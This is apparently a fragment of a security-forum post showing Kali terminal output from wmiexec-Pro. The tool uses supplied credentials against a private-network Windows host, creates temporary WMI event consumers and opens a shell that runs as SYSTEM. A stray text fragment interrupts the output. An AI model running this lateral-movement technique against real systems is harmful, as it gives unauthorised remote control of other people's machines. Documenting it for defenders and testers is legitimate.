 ┌──(kali㉿kali)-[~/Desktop/wmiexec-Pro-0.2.6]
└─$ python3 wmiexec-pro.py micle:admin@192.168.3.157 exec-command -shell
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Class Win32_OSRecoveryConfigurationDataBackup didn't exist, start creating class.
[+] Creating class: Win32_OSRecoveryConfigurationDataBackup
[*] Adding ActiveScriptEventConsumer: windows-object-d5a3b120-a9e8-45a9-a0f8-ad712f5e6caf - OK
[*] Adding IntervalTimerInstruction: windows-object-d5a3b120-a9e8-45a9-a0f8-ad712f5e6caf - OK
[*] Adding EventFilter: windows-object-d5a3b120-a9e8-45a9-a0f8-ad712f5e6caf - OK
[*] Adding FilterToConsumerBinding - OK
[+] Waiting 1s for next step.
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[+] Stop vbs interval execution after created class.
[*] Removing ActiveScriptEventConsumer: windows-object-d5a3b120-a9e8-45a9-a0f8-ad712f5e6caf - OK
[*] Removing EventFilter: windows-object-d5a3b120-a9e8-45a9-a0f8-ad712f5e6caf - OK
[*] Removing IntervalTimerInstruction: windows-object-d5a3b120-a9e8-45a9-a0f8-ad712f5e6caf - OK
[*] Removing FilterToConsumerBinding - OK
[!] Launching semi-interactive shell - Careful what you execute
the more you are abl
C:\Windows\System32>whoami
[+] Waiting 1s for next step.
[+] Results:
nt authority\system
先知社区